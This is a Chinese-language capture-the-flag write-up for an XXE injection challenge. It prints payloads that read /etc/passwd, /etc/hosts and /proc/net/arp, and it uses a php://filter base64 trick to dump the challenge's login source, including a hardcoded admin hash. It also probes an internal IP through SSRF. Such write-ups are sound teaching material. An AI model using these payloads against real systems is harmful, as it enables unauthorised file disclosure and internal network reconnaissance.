

这题还是XXE类型的,先小注入试一下回显:
1 2 <!DOCTYPE any [<!ENTITY a SYSTEM "file:///etc/passwd" > ]> <user > <username > &a; </username > <password > 111</password > </user >
说明在username地方存在XXE注入点。

直接无法读取,原因是 php 文件需要进行加密才能够被读取,尝试利用base64绕过:
1 2 <!DOCTYPE any [<!ENTITY a SYSTEM "php://filter/read=convert.base64-encode/resource=doLogin.php" > ]> <user > <username > &a; </username > <password > 111</password > </user >

解码得:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php $USERNAME = 'admin' ; $PASSWORD = '024b87931a03f738fff6693ce0a78c88' ; $result = null ; libxml_disable_entity_loader(false ); $xmlfile = file_get_contents('php://input' ); try { $dom = new DOMDocument(); $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD); $creds = simplexml_import_dom($dom); $username = $creds->username; $password = $creds->password; if ($username == $USERNAME && $password == $PASSWORD){ $result = sprintf("<result><code>%d</code><msg>%s</msg></result>" ,1 ,$username); }else { $result = sprintf("<result><code>%d</code><msg>%s</msg></result>" ,0 ,$username); } }catch (Exception $e){ $result = sprintf("<result><code>%d</code><msg>%s</msg></result>" ,3 ,$e->getMessage()); } header('Content-Type: text/html; charset=utf-8' ); echo $result;?>
里面还是没有什么。

读取内网IP:
读取关键文件:**/etc/hosts 和 /proc/net/arp**。
1 2 3 4 // etc/hosts <!DOCTYPE any [<!ENTITY a SYSTEM "file:///etc/hosts" > ]> <user > <username > &a; </username > <password > 111</password > </user >
1 2 <!DOCTYPE any [<!ENTITY a SYSTEM "file:///proc/net/arp" > ]> <user > <username > &a; </username > <password > 111</password > </user >

给了一个主机IP,读取一下:
1 2 <!DOCTYPE any [<!ENTITY a SYSTEM "http://10.0.168.2" > ]> <user > <username > &a; </username > <password > 111</password > </user >

发现报错,利用C段扫描 ,扫描存话的IP
参考:https://my.oschina.net/u/4126776/blog/4702723
https://www.it610.com/article/1298189394754215936.htm